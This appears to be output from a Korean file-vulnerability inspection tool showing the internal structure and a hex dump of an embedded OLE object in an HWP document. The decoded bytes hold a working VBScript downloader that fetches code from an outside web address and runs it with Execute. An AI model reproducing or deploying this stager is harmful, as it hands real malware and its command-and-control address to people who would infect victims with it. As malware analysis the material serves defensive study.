 파일 열기 취약점 검사 누리랩 도움말
Root Entry
BinData
BIN0001.OLE
BodyText
Section0
DocOptions
_LinkDoc
Scripts
DefaultJScript
JScriptVersion
|HwpSummaryInformation
DocInfo
FileHeader
PrvImage
PrvText
General
Type Stream
Name BIN0001.OLE
Size 843
Check sums
MD5 c4ae36b7479c31a431
SHA1 b44a5a11becde5e2d
Hex Hex (Decompress)
0930 78 74 0d 0a 57 53 63 72 69 70 74 2e 73 6c 65 65 xt..WScript.slee
0940 70 20 31 30 30 30 0d 0a 73 65 74 20 77 73 20 3d p 1000..set ws =
0950 20 43 72 65 61 74 65 4f 62 6a 65 63 74 28 22 57 CreateObject("W
0960 53 63 72 69 70 74 2e 53 68 65 6c 6c 22 29 0d 0a Script.Shell")..
0970 73 65 74 20 66 73 6f 20 3d 20 43 72 65 61 74 65 set fso = Create
0980 4f 62 6a 65 63 74 28 22 53 63 72 69 70 74 69 6e Object("Scriptin
0990 67 2e 46 69 6c 65 53 79 73 74 65 6d 4f 62 6a 65 g.FileSystemObje
09a0 63 74 22 29 0d 0a 73 65 74 20 6f 78 20 3d 20 43 ct")..set ox = C
09b0 72 65 61 74 65 4f 62 6a 65 63 74 28 22 4d 53 58 reateObject("MSX
09c0 4d 4c 32 2e 53 65 72 76 65 72 58 4d 4c 48 54 54 ML2.ServerXMLHTT
09d0 50 2e 36 2e 30 22 29 0d 0a 63 68 5f 66 6e 61 6d P.6.0")..ch_fnam
09e0 65 20 3d 20 77 73 2e 65 78 70 61 6e 64 65 6e 76 e = ws.expandenv
09f0 69 72 6f 6e 6d 65 6e 74 73 74 72 69 6e 67 73 28 ironmentstrings(
0a00 22 25 61 70 70 64 61 74 61 25 22 29 20 26 20 22 "%appdata%") & "
0a10 5c 4d 69 63 72 6f 73 6f 66 74 5c 41 6d 61 7a 6f \Microsoft\Amazo
0a20 6e 2e 78 6d 6c 22 0d 0a 69 66 20 66 73 6f 2e 46 n.xml"..if fso.F
0a30 69 6c 65 45 78 69 73 74 73 28 63 68 5f 66 6e 61 ileExists(ch_fna
0a40 6d 65 29 20 3d 20 66 61 6c 73 65 20 74 68 65 6e me) = false then
0a50 0d 0a 09 73 65 74 20 74 66 20 3d 20 66 73 6f 2e ...set tf = fso.
0a60 43 72 65 61 74 65 54 65 78 74 46 69 6c 65 28 63 CreateTextFile(c
0a70 68 5f 66 6e 61 6d 65 2c 20 74 72 75 65 29 0d 0a h_fname, true)..
0a80 09 77 69 74 68 20 6f 78 0d 0a 09 09 2e 6f 70 65 .with ox.....ope
0a90 6e 20 22 47 45 54 22 2c 20 22 68 74 74 70 3a 2f n "GET", "http:/
0aa0 2f 78 65 6f 73 6b 69 6e 2e 63 6f 2e 6b 72 2f 77 /xeoskin.co.kr/w
0ab0 70 2f 77 70 2d 69 6e 63 6c 75 64 65 73 2f 53 69 p/wp-includes/Si
0ac0 6d 70 6c 65 50 69 65 2f 4e 65 74 2f 63 72 6f 73 mplePie/Net/cros
0ad0 73 2e 70 68 70 3f 6f 70 3d 31 22 2c 20 46 61 6c s.php?op=1", Fal
0ae0 73 65 3a 0d 0a 09 09 2e 53 65 6e 64 3a 0d 0a 09 se:.....Send:...
0af0 65 6e 64 20 77 69 74 68 0d 0a 09 45 78 65 63 75 end with...Execu
0b00 74 65 28 6f 78 2e 72 65 73 70 6f 6e 73 65 54 65 te(ox.responseTe
0b10 78 74 29 09 0d 0a 65 6e 64 20 69 66 20 0d 0a 0d xt)...end if ...
0b20 0a 20 0d 0a 0d 0a 0d 0a 3a 00 00 00 43 00 3a 00 . ..........C...
0b30 5c 00 55 00 73 00 65 00 72 00 73 00 5c 00 41 00 \.U.s.e.r.s.\.A.
0b40 64 00 6d 00 69 00 6e 00 5c 00 41 00 70 00 70 00 d.m.i.n.\.A.p.p.
0b50 44 00 61 00 74 00 61 00 5c 00 4c 00 6f 00 63 00 D.a.t.a.\.L.o.c.
0b60 61 00 6c 00 5c 00 54 00 65 00 6d 00 70 00 5c 00 a.l.\.T.e.m.p.\.